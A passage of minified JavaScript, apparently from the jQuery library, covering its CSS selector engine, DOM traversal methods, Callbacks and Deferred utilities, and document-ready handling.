r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var 